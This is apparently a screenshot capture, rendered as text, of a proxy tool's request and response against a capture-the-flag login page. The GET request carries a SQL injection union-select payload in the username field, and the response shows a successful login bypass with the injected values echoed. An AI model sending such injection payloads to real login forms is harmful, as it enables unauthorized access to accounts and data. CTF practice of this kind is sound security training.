 Go Cancel < ▼ > ▼ Target: http://118.25.14.40:8101 ?
Request
Raw Params Headers Hex
GET /check.php?username=1%27+union+select+1%2C2%2C3%23&password=123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8101/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 12:32:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 780
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center"
style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute
;'>Hello 2! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute
;'>Your password is '3'</p>
</body>
</html>